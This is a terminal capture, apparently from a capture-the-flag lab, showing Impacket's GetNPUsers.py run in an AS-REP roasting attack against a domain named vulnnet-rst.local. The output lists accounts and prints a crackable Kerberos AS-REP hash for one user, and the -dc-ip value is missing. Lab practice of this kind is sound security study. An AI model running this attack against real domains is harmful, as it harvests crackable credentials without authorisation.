 ┌──(void㉿black-hole)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py vulnnet-rst.local/ -usersfile usernames -no-pass -dc-ip
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User WIN-2BO8M1OE1M1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User enterprise-core-vn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:f7d20630a5184a23a1fe5e483d1bab38$d2d62b828aa4f51ddc97bf3382c8392bdc8647ebb77d1f99d78
86d663635c19249d92aec85ee2f2d5f0874bb186e33c80789a5176d4c17c94ef92fd77cc4f01001523414360bee7ea30e09ea63dac4be86995b141d3aaf
63438a3e08ce4b435b74014d79a1129032fa8dd42fa1ca5ed0d4173eb9e625ec904a6a5f1fb2458fad60dbc378eeded7e753a72dc32e87aa0bff1ddcd31
d6fb9d0e5308a33bc6cb19a4d25033814f652ab05e4f63206073f0b8b4f13a6ae42aee5f48c1c0dc5aa7710334
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(void㉿black-hole)-[~]